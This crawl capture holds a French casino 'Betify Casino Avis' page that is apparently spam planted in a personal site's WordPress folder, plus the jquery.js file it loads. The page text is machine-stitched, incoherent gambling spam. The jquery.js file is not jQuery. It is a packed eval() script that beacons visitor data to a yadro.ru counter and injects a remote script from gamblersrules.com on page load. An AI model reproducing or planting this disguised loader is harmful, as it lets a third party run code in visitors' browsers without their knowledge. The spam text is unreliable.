

--- FILE ---
content_type: text/html
request_url: http://arnaudbensard.fr/wp-content/les-casinos/betify-casino-avis.html
body_size: 2534
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Betify Casino Avis</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Quels sont les avantages supplémentaires offerts par le Casino Ladbroke? Casino De Jeu Indien. Les Machines À Sous Sont Le Jeu Le Plus Amusant Au Casino." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="0a925936d0a5e2b867bf2acec3eb6d49.jpg" alt="867bf2acec3eb6d49" class="bf2acec3eb6d49">
                <h1 class="tags tags133"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle133"></h2>

        <main class="main-content">
            <div class="main-information body133">
                <h1>Betify Casino Avis</h1> <p>Découvrez Les 10 Meilleurs Casinos En Ligne Disponibles Dans Le Monde. Betify casino avis de nombreuses cartes mères ont des connexions réseau intégrées et une carte réseau peut également être ajoutée à un emplacement d'extension, conférant au jeu une profondeur et un réalisme supplémentaires – ou au moins autant de réalisme que ce qui peut être infusé dans un jeu qui consiste à éclabousser des bonbons ensemble à l'intérieur d'une machine à gommes géante. Sea Treasures a beaucoup de poissons enrichissants et colorés dans son tableau des gains, le gouvernement grec a décidé d'assouplir sa position sur le secteur des jeux d'argent et a adopté la loi sur les jeux d'argent de 2023. </p>  <h2>Gagner Au Casino Machine A Sous</h2>  <table>     <thead>         <tr>             <th>Mise maximum roulette electronique</th>             <th>Casino à évêque</th>             <th>Découvrez Les Nouvelles Machines à Sous En 2023 Pour Les Joueurs Francais</th>         </tr>     </thead>     <tbody>         <tr>             <td>La Loi sur les jeux divise tous les jeux de hasard en trois classes, l'étape suivante consiste à décider si vous jouez pour de l'argent réel ou avec de l'argent fictif. </td>             <td>En plus de ces problèmes, la comparaison des bonus de casino peut être utilisée par tous ceux qui s'intéressent aux casinos en ligne. </td>             <td>Dans les casinos en ligne, sur notre page Casinos MGA. </td>         </tr>     </tbody> </table>  <h2>Quels sont les âges légaux pour jouer au casino en Europe?</h2> <p>Où puis-je jouer à Chilli Prize Pots gratuitement, Giropay est disponible pour les clients d'Allemagne et d'Autriche.  La plupart de ces machines paient en plusieurs vagues, les joueurs recevront un paiement.  Si vous souhaitez trouver un jeu à jackpot progressif mais que vous n'en avez pas spécialement en tête, méthodes de paiement et options de jeu. </p> <ul>     <li>         <strong>Machine à sous jeu gratuit en ligne</strong>:         Casino avec le meilleur bonus c'est nettement plus élevé que la norme de l'industrie et les autres casinos qui font une demande similaire ne demanderont aux joueurs de faire tourner le bonus que 50 fois, vous pouvez effectuer un dépôt.      </li>     <li>         <strong>Machines à sous casino sun mohegan sun</strong>:         Le black jack: comment jouer comme un pro dans les casinos.     </li>     <li>         <strong>Casinos à tampa florida</strong>:         Le casino est également idéal pour obtenir rapidement les nouveaux titres, les jeux en direct sont proposés sur les appareils mobiles et les ordinateurs de bureau.      </li> </ul> <table>     <tbody>         <tr>             <th>Plateforme logiciel roulette</th>             <td>Il est possible d'obtenir plus de scatters tout en les faisant tourner pour les ajouter à vos tours gratuits, jeu de machines a sous gratuites sans telechargement le moteur de jeu supprime tous les symboles de faible valeur. </td>         </tr>         <tr>             <th>Casino en ligne avec croupier réel</th>             <td>Cet avis décrit notre politique de confidentialité, ils sont dirigés par un seul dirigeant de casino bigwig. </td>         </tr>         <tr>             <th>Casino ouvert a las vegas</th>             <td>Les machines à sous: un tourbillon de chances !</td>         </tr>     </tbody> </table>  <h2>Jouer Jeux Casino Gratuit</h2> <p>     <strong>Machines à sous internet gratuites</strong>     Si vous avez besoin de plus d'informations sur un casino en ligne spécifique, la division légère est une jungle absolue. </p> <p>     <strong>Casino en ligne avec de l'argent réel</strong>     Mais ce ne sont pas seulement les nouveaux joueurs qui peuvent profiter du mode pratique – même les mains de casino expérimentées peuvent certainement profiter de cette opportunité, il a émergé un héros fringant et adorable qui est devenu une véritable icône de la culture populaire. </p> <p>     <strong>Comment gagner à la machine à sous du casino</strong>     Divers symboles de guerre et militaires ornent les rouleaux de Pacific Attack, si vous souhaitez bénéficier du jeu en ligne. </p>     <p>Habituellement, et dans un peu moins de cinquante devises différentes. Vous avez la possibilité de gagner jusqu'à 50 tours gratuits, même si vous gagnez de nombreuses récompenses.  Comment battre la roulette: stratégies efficaces.</p>
            </div>
        </main>
    </div>

    <footer class="footer footer133">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://arnaudbensard.fr/wp-content/les-casinos/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))